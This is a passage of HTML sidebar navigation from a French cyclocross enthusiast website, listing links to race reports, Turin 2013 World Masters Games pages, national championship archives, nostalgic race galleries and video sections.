                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
